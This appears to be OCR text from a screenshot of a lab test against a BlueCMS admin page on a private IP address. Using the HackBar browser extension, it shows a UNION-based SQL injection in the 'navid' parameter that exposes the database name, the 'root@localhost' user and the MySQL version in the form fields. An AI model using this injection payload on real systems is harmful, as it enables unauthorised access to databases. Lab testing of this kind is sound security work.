 不安全 | 192.168.102.1/bluecms/admin/nav.php?act=edit&navid=1%20union%20select%201,database(),u
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
BlueCMS管理中心 -
编辑过后请更新缓存
导航名称: blue *
导航链接: root@localhost *
是否打开新窗口: 否
类型: 底部
顺序: 5.5.53
提交 重置
Powered By BlueCMS
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.102.1/bluecms/admin/nav.php?act=edit&navid=1 union select 1,database(),user(),4,version(),6